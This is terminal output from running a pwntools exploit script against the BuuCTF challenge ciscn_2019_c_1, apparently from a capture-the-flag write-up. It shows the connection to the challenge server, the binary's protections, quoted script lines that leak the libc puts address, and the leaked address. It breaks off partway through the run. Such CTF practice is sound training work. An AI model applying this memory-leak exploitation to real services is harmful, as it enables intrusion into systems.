 ~/CTF/BuuCTF 1 ✗ 16:39:08
python ciscn2019_c_1_payload.py
[+] Opening connection to node5.buuoj.cn on port 29642: Done
[*] '/home/timedegree/CTF/BuuCTF/ciscn_2019_c_1'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
/home/timedegree/CTF/BuuCTF/ciscn2019_c_1_payload.py:16: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
See https://docs.pwntools.com/#bytes
p.sendlineafter('choice!\n','1')
/home/timedegree/.local/lib/python3.11/site-packages/pwnlib/tubes/tube.py:841: BytesWarning: Text is not bytes; assuming
ASCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
/home/timedegree/CTF/BuuCTF/ciscn2019_c_1_payload.py:19: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
See https://docs.pwntools.com/#bytes
puts_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))
0x7fc814a899c0
/home/timedegree/CTF/BuuCTF/ciscn2019_c_1_payload.py:29: BytesWarning: Text is not bytes; assuming ASCII, no guarantees.
See https://docs.pwntools.com/#bytes